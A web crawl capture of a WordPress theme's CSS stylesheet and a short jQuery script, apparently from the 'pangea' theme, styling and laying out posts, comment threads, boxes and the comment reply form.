	line-height: 14pt;
	color: #99bdca !important;
}
.tags {
	background: url('images/icon_tag.gif') no-repeat left center;
	padding-left: 16px;
	margin-left: 10px;
}
.categories {
	margin-left: 10px;
}
.tags a, .categories a {
	color: #000 !important;
	border: 0 !important;
	text-decoration: none;
}
.tags a:hover, .categories a:hover {
	text-decoration: underline;
}
.author a {
	color: #99bdca !important;
	border: 0 !important;
	text-decoration: none;
}
.author a:hover {
	text-decoration: underline;
}
blockquote {
	background: url('images/icon_quote.gif') no-repeat left top;
	padding: 0 10px 0 40px;
}


.post a img {
	display: block;
	border: 0;
	text-decoration: none;
}
.post img {
	border: 10px solid #00B0EB;
}
.gallery img, .attachment img, .bottomnav img {
	border: 10px solid #00B0EB !important;
}
.attachment img {
	margin: 0 auto;
}
img.noborder {
	border: 0 !important;
}
.bottomnav {
	color: #000000;
	width: 50%;
	margin: 0 auto 20px auto;
	text-transform: lowercase;
	font-size: 8pt;
}
.bottomnav ul {
	margin-left: 0;
}
.bottomnav ul li {
	list-style: none;
}
.bottomnav a {
	color: #000;
	border-bottom: 1px dotted #000;
}
.bottomnav a:visited {
	color: #999;
	border-bottom: 1px dotted #999;
}
.bottomnav a:hover {
	border-bottom: 1px solid #000;
}



.post table {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 10px;
}
.post table th, .post table td {
	text-align: left;
	padding: 1em;
	border: 1px solid #F0F0F0;
}
.post table th {
	border: 1px solid #F0F0F0;
}
strike {
	color: #999999;
}
strike:hover {
	text-decoration: none;
}


.post {
	position: relative;
	margin-bottom: 40px;
}


.pages {
	width: 100% !important;
}
.pages span {
	background: url('images/icon_document.gif') no-repeat right top;
	color:  #000;
	padding: 7px 9px 6px 7px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
}
.pages a span {
	color:  #d0d0d0;
}











/*****************************
* Columns
*/
.col1, .col2 {
	/* fix box model so we can pad this */
	-ms-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	
	padding-left: 10px;
}
.col1 {
	position: relative;
	float: left;
	width: 50%;
	padding-right: 5px;
	}
.col2 {
	position: relative;
	float: right;
	width: 50%;
	padding-left: 5px;
}
.pages {
	text-align: center;
	width: 20%;
	margin: 0 auto;
}

	


/*****************************
* Moderation
*/
.notice {
	clear: both;
	padding: 10px 10px 10px 40px;
	margin: 40px 0 10px 0;
	border-top: 1px solid #FFFCB7;
	border-bottom: 1px solid #FFFCB7; 
	background: #FFFFF4 url('images/icon_warning.gif') no-repeat 10px 10px;
}
.notice p, .notice h4 {
	margin: 0 0 10px 0 !important;
}





	

/*****************************
* Comments
*/
#secondary {
	clear: both;
	background: #F0F0F0;
	border-top: 1px solid #D0D0D0;
	border-bottom: 1px solid #D0D0D0;
	padding: 20px 0;
}
a#cancel-comment-reply-link {
	right: 10px;
	top: 10px;
	position: absolute !important;
	z-index: 10;
	padding: 2px;
	width: 12px;
	height: 12px;
	display: block;
	text-indent: -9999px;
	background: url('images/icon_close_dark.gif') no-repeat center center;
	border: 0;
	overflow: hidden;
}
a#cancel-comment-reply-link:hover {
	background: url('images/icon_close_dark_over.gif') no-repeat center center;
}
.reply {
	margin-bottom: 20px;
}

ol.commentlist {
	position: relative;
	margin: 0;
}
ol.commentlist li {
	list-style: none;
}
#respond {
	margin-top: 15px;
}


.addcomment {
	position: absolute;
	right: 0;
	font-size: 8pt;
	text-transform: lowercase;
}
.addcomment a {
	color: #000;
	border-bottom: 1px dotted #000;
}
.addcomment a:hover {
	border-bottom: 1px solid #000;
}

	

	
.comment-author img.avatar {
	float: left;
	margin-right: 10px;
	border: 4px solid #d1d1d1;
}
.comment-author cite {
	display: block;
	margin: 3px 0 0 0;
	line-height: 1em;
	color: #666;
}
.comment-author cite a {
	color: #666;
	border-color: #666;
}
span.says {
	display: none;
}
.comment-meta {
	margin-bottom: 5px;
}
.comment-meta a {
	font-size: 8pt;
	color: #d1d1d1;
	text-decoration: none;
	text-transform: lowercase;
	border-bottom: 1px dotted #d1d1d1;
}


ol.pinglist {
	position: relative;
}








/*****************************
* Boxes
*/
.box, .box-dark {
	padding: 5px 10px;
	margin: 0 0 10px 0;
}
.box, ol.commentlist li {
	padding: 0px 15px 10px 15px;
	background-color: #fff;
	border: 1px solid #d1d1d1;
	border-bottom: 4px solid #d1d1d1;
	position: relative;
}
ol.commentlist li {
	margin: 15px 0 15px 0;
}
.box::before, ol.commentlist li::before {
	content: "";
	background: transparent url('images/box_corner.gif') no-repeat top right;
	display: block;
	height: 11px;
	margin: -1px -16px 0 0;
}
ol.commentlist li::before {
	background: transparent url('images/box_corner_secondary.gif') no-repeat top right;
}
ol.commentlist li li::before {
	background: transparent url('images/box_corner_threaded.gif') no-repeat top right;
}
#secondary .box::before {
	background: transparent url('images/box_corner_secondary.gif') no-repeat top right;
}
.box-dark .box::before {
	background: transparent url('images/box_corner_dark_secondary.gif') no-repeat top right !important;
}
#secondary .box-dark {
	background: #545454 url('images/box_dark_corner_secondary.gif') no-repeat right top;
}
.box-dark {
	background: #545454 url('images/box_dark_corner.gif') no-repeat right top;
	color: #fbfbfb;
}
.box-dark h2, .box-dark h3 {
	color: #fbfbfb !important;
}
.box-dark .box p, .box-dark .box li, .box-dark .box #comment-preview {
	color: #666666;
}
.box-dark .box h3 {
	color: #000 !important;
}



	
ol.commentlist li .comment-author {
	padding: 15px 0 0 0;
	margin-top: -11px;
	background: url('images/comment_bubble.gif') no-repeat 8px top;
}
ol.commentlist li li .comment-author {
	background-image: url('images/comment_bubble_threaded.gif');
	background-repeat: no-repeat;
	background-position: 12px top;
}


ol.commentlist li.depth-2,
ol.commentlist li.depth-4,
ol.commentlist li.depth-6,
ol.commentlist li.depth-8,
ol.commentlist li.depth-10 { 
	background-color: #F7FAFB !important; 	
}
ol.commentlist li.depth-2::before,
ol.commentlist li.depth-4::before,
ol.commentlist li.depth-6::before,
ol.commentlist li.depth-8::before,
ol.commentlist li.depth-10::before { 
	background: transparent url('images/box_corner_threaded_even.gif') no-repeat top right;
}
ol.commentlist li.depth-3::before,
ol.commentlist li.depth-5::before,
ol.commentlist li.depth-7::before,
ol.commentlist li.depth-9::before { 
	background: transparent url('images/box_corner_threaded_odd.gif') no-repeat top right;
}

/*
ol.commentlist li.depth-2>div>.box-dark,
ol.commentlist li.depth-4>div>.box-dark,
ol.commentlist li.depth-6>div>.box-dark,
ol.commentlist li.depth-8>div>.box-dark,
ol.commentlist li.depth-10>div>.box-dark {
	background: #545454 url('images/box_dark_corner_threaded_even.gif') no-repeat right top !important;
}
ol.commentlist li.depth-1>div>.box-dark,
ol.commentlist li.depth-3>div>.box-dark,
ol.commentlist li.depth-5>div>.box-dark,
ol.commentlist li.depth-7>div>.box-dark,
ol.commentlist li.depth-9>div>.box-dark {
	background: #545454 url('images/box_dark_corner.gif') no-repeat right top !important;
}
*/

ol.commentlist .box-dark {
	background: #545454 url('images/box_dark_corner.gif') no-repeat right top !important;
}
ol.commentlist li.odd>.box-dark {
	background: #545454 url('images/box_dark_corner_threaded_even.gif') no-repeat right top !important;
}

/* Comment bubbles -- careful when messing with the order of these! */
ol.commentlist li.depth-2 .comment-author { 
	background-image: url('images/comment_bubble_threaded_even.gif');
}
ol.commentlist li.depth-3 .comment-author { 
	background-image: url('images/comment_bubble_threaded_odd.gif');
}
ol.commentlist li.depth-4 .comment-author { 
	background-image: url('images/comment_bubble_threaded_even.gif');
}
ol.commentlist li.depth-5 .comment-author { 
	background-image: url('images/comment_bubble_threaded_odd.gif');
}
ol.commentlist li.depth-6 .comment-author { 
	background-image: url('images/comment_bubble_threaded_even.gif');
}	
ol.commentlist li.depth-7 .comment-author { 
	background-image: url('images/comment_bubble_threaded_odd.gif');
}
ol.commentlist li.depth-8 .comment-author { 
	background-image: url('images/comment_bubble_threaded_even.gif');
}
ol.commentlist li.depth-9 .comment-author { 
	background-image: url('images/comment_bubble_threaded_odd.gif');
}
ol.commentlist li.depth-10 .comment-author { 
	background-image: url('images/comment_bubble_threaded_even.gif');
}

	



/*****************************
* Commentform
*/
input, textarea {
	font: 10pt Arial, Helvetica, sans-serif;
	padding: 0 2px;

	/* fix box model so we can pad this */
	-ms-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
input[type="button"],input[type="submit"] {
	padding: 4px;
}
textarea {
	padding: 4px;
}

.commentbox {
	width: 60%;
	float: left;
	margin-bottom: 1em;
}
#comment {
	width: 100%;
}
#respond {
	position: relative !important;
}
#tags-allowed {
	position: relative !important;
	clear: both;
	margin: 10px 0;
}
a.close {
	right: 10px;
	top: 10px;
	position: absolute;
	z-index: 10;
	padding: 2px;
	width: 12px;
	height: 12px;
	display: block;
	text-indent: -9999px;
	background: url('images/icon_close.gif') no-repeat center center;
	border: 0;
}
a.close:hover {
	background: url('images/icon_close_over.gif') no-repeat center center;
}





/* Move reply link to the bottom */
ol.commentlist li, ol.commentlist ul.children li {
	position: relative;
	padding-bottom: 40px;
}
ol.commentlist li div {
	position: static;
}
.reply {
	position: absolute !important;
	z-index: 10;
	bottom: 0;
}
ol.commentlist #respond {
	clear: both;
	position: absolute !important;
	z-index: 10;
	bottom: 0;
	margin: 0 15px 15px 0 !important;
}












/*****************************
* Edit link
*/
.edit a {
	margin: 0;
	position: absolute;
	z-index: 2;
	right: 0;
	top: 0;
	text-decoration: none;
	display: block;
	width: 12px;
	height: 12px;
	padding: 5px;
	border: 0 !important;
	text-indent: -9999px;
	background: url('images/icon_edit.gif') no-repeat;
	overflow: hidden;
}
.edit a:hover {
	background: url('images/icon_edit_over.gif') no-repeat;
}


















--- FILE ---
content_type: text/javascript
request_url: http://www.threplicarolex.com/wp-content/themes/pangea/scripts/scripts.js?ver=1.0
body_size: 837
content:
/*****************************
* Scripts
*/

jQuery(document).ready(function(){


	// Move reply link to the bottom
	var initPadding = jQuery('.commentlist li').css('padding-bottom');
	var initRespondHeight = jQuery('#respond').height();
	jQuery(".reply a").click(function () {
								  
		jQuery('.has-respond-box').css('padding-bottom', initPadding);
		jQuery('.has-respond-box').removeClass('has-respond-box');
		jQuery(this).parent().parent().parent('li').addClass('has-respond-box');
		jQuery(this).parent().parent().parent('li').css('padding-bottom', jQuery('#respond').height() + 25);
		
	});	
	jQuery("#cancel-comment-reply-link").click(function () {
								  
		jQuery('.has-respond-box').css('padding-bottom', initPadding);
		jQuery('.has-respond-box').removeClass('has-respond-box');
				
	});	
	jQuery(".formatting").click(function () {
		
		if (jQuery('#tags-allowed').css('display') == "none") {
			var newHeight = jQuery('#respond').height() + jQuery('#tags-allowed').height() + 25 + 25;
		} else {
			var newHeight = initRespondHeight + 25;
		}
		
		jQuery('.has-respond-box').css('padding-bottom', newHeight);
		
		void(null);
	});		
	jQuery(".close").click(function () {
		
		jQuery('.has-respond-box').css('padding-bottom', initRespondHeight + 25);
		
	});
	
	
	
	// IE7 fixes
	if ('v'=='\v') {
		jQuery(".reply a").click(function () {
			var newWidth = jQuery('#respond').parent('li').width() - 30;
			jQuery('#respond').css('width', newWidth);
		});	
		jQuery("#cancel-comment-reply-link").click(function () {
			jQuery('#respond').css('width', 'auto');
		});	
	}
	
	// Tab overflow for subpages
	var menuHeight = jQuery(".menu>ul>li>a").outerHeight() + 1;
	if (jQuery('#nav').height() > menuHeight) {
		jQuery('#nav ul ul').css('top', jQuery('#nav').outerHeight() + 10);
		jQuery('.menu').css('margin-left', jQuery('#nav h1 a').outerWidth() + parseInt(jQuery('#nav h1 a').css('margin-right')));
		
		jQuery('#nav').addClass('taboverflow');

		// IE7
		if ('v'=='\v') {
			//jQuery('.menu').css('width', '200px');
			jQuery('#searchform').css('margin-bottom', '20px');
			jQuery('.menu').css('margin-bottom', '-25px');
			jQuery('#nav ul ul').css('top', jQuery('#nav').outerHeight() + 10);
		}

	}

});



function toggle(element) {
	
	jQuery(element).css('display', jQuery(element).css('display') == 'none' ? '' : 'none');
															 
}
function hide(element) {
	
	jQuery(element).css('display', 'none');
															 
}














